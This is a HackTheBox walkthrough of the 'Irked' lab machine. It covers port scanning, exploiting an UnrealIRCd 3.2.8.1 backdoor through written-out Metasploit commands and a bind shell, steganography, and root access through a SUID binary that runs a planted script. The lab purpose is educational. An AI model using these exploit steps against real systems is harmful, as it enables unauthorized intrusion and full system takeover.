Welcome to another HackTheBox write-up! I'm posting the full write-up here on my blog instead of on 0x00sec because my compatriot vict0ni posted a nice write-up this time around.
This round's box was Irked. Let's attack.

As always, I kick off an Nmap:
nmap -sC -sV -oA Irked 10.10.10.117
Explanations:
-sC - Script scanning using the default script list.
-sV - Attempts version detection of protocols/applications during scan.
-oA - Output files in all formats
Irked - The name of the files for -oA output.
10.10.10.117 - The target machine's IP address.
Here's what we got:
I don't have any creds for ssh, so I decide to visit the webpage first to get an idea what's going on with this box. Before I do that, though, I kick off my secondary Nmap scan:
nmap -p- -T3 -oA Irked.full 10.10.10.117
Explanations:
-p- - Scan all ports, not just most popular (this is the default behavior of Nmap).
-T3 - Timing control, where -T1 is paranoid and slow and -T5 is insane and fast. I figure -T3 is a good middle ground for HTB, although realistically it probably doesn't matter.
We'll come back to this. For now, let's get some more tools running while we review the webpage:
gobuster -u http://10.10.10.117 -w /usr/share/wordlists/dirb/small.txt -o Irked.gob.txt
Explanations:
-u - Specifies the URL to gobust.
-w - Specifies the wordlist to use for brute-forcing directories. I find that small.txt is a good, default starting point for me. If needed, I can work my way up to bigger wordlists, but it hasn't been necessary for me up to this point.
-o - Specifies the ouput file name.
nikto -host 10.10.10.117 -port 80 -output Irked.nikto
Explanations:
-host - Specifies the target hostname/IP address.
-port - Specified the target port number.
-output - Specifies the output file name.

Not much going on, so I visit the webpage in a browser.
Still not much happening there, either. I downloaded the image to search for metadata, but didn't find anything. The source of the page, while sparse, did provide us with the potential clue "IRC server coming soon!"

And as we return to our full Nmap scan, our confidence in this clue grows significantly:

We see IRC is running on TCP port 6697. I happen to have HexChat installed on my machine, so I load it up and connect to the IRC server. Upon connecting, I note the banner states the server is running Unreal IRC 3.2.8.1. I think it's time to consult searchsploit for possible exploits:

So there is a backdoor! Perfect! With that in mind, I prepare to fire up Metasploit, but before doing that I run searchsploit again to read the details of the exploit:
searchsploit -x exploits/linux/remote/16922.rb
This is not a very complicated exploit. Once we connect to the IRC server, we send AB;, which triggers the backdoor and allows us to execute code. We then execute our payload (in Metasploit we'll pick a reverse shell of some kind and set the payload option variable to that shell, but if we were exploiting manually we would literally just replace everything after AB; with our own code.)
With that in mind, let's get Metasploit armed and ready:
search unreal
use exploit/unix/irc/unreal_ircd_3281_backdoor
show options
set rhosts irked.htb
set rport 6697
show payloads
set payload cmd/unix/bind_perl
exploit
And we execute the exploit:
We're connected, but our shell is terrible. I spent a lot of time trying to poke at the things I thought I needed, but the limitations of the shell made it extremely difficult. As usual, the angel that is guly clued me in on a very standard trick for getting a better shell instantly:
python -c 'import pty; pty.spawn("/bin/bash")'
Explanations:
-c - Specifies that python should run the command inside the '' marks.
import pty - Tells python to import the pty module, which provides pseudo-terminal capabilities.
pty.spawn("/bin/bash") - Spawns a bash shell via pty.
Now we have a much better way of working with our foothold, so I start enumerating in earnest. It doesn't take long for me to spot the directory /home/djmardov/Documents. I am able to traverse into the directory, and I can see the user.txt file. However, I do not have permission to read it, so for now we'll leave it be. There is a hidden file named .backup that I am able to read.
Steganography. At last, my time has come. I know of only one thing that might hold something more than appeared at first glance; our irked.jpg file we grabbed from the webpage.
I chose to use steghide for this next part, and I ran it as follows (when prompted for the password, I provided UPupDOWNdownLRlrBAbaSSss):
steghide extract -sf irked.jpg
Explanations:
extract - Extract hidden data from the source file.
-sf - Specifies we are inputting a file that contains hidden data.
irked.jpg - The source file.
Once we've run the command, the file pass.txt is extracted. If we cat this file, we see a string:

This might be our password, so knowing the directory we found it in, let's turn to ssh to see if we can authenticate and get another shell:
And now we've got a shell as djmardov. Let's grab our user flag, then start enumerating.
I spent an eternity on this box after this point. I learned a lot about enumeration. I used a combination of this resource and the venerable (though new to me at time of working on this box) Linenum and pspy.

For Linenum, I ran it and just piped the output to Linenum.txt. The same goes for pspy (though because pspy listens until terminated, I tend to run it for at least five minutes to ensure I capture any processes that recur on a scheduled basis). On this box I ran pspy32s (the smaller, 32-bit version of pspy.) Pictured below is the portion of output from Linenum that held the key to our root path, although I completely missed it because I am still a noob when it comes to Linux privesc.

I ran file on viewuser and confirmed it is an ELF. I read the contents of the file (you can do this with, in my preferred order, strings, xxd, less, or cat) and noted this interesting bit:
I don't recognize that file, but my guess was that if I placed it in the given directory, something would happen. I had to fuss around a bit and first tried just a text file with commands in it, but then realized I needed to add #!/bin/bash to it. Then I got access denied, so I ran chmod +x on it. You can add whatever you want to the file to get code execution as root; I selected a python reverse shell:
I fire up a netcat listener on my attacking machine, then run /usr/bin/viewusers. My shell connects, and I run whoami to confirm that I am root. I then upgrade my shell again with python -c 'import pty; pty.spawn("/bin/bash")' before navigating to and grabbing the root flag.
That's it for this box. I enjoyed it quite a bit, even if it humbled me and taught me once again that my biggest weakness (and probably the most important part of CTF if not offsec as a whole) is enumeration.
Thanks for reading!